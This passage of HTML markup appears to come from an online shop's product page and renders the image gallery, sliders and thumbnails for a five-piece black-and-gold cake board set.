  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1946 1946w" width="1946" height="1878" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782781174091">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782781698379"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782781698379"
            data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782781698379">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782781927755"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782781927755"
            data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782781927755">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 1"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 2"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 4"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 5"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25211311554891__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25211311554891__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25211311554891__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25211311554891__main-43782781403467"
            data-media-position="1"
            data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Bild 1 in Galerieansicht laden"
              aria-current="true"
              aria-controls="GalleryViewer-template--25211311554891__main"
              aria-describedby="Thumbnail-template--25211311554891__main-0
"
            >
              <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=416" alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=54 54w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=74 74w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=104 104w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=162 162w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=208 208w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=324 324w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25211311554891__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782780944715"
              data-media-position="2"
              data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-1
"
              >
                <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=416" alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=54 54w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=74 74w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=104 104w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=162 162w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=208 208w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=324 324w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-1
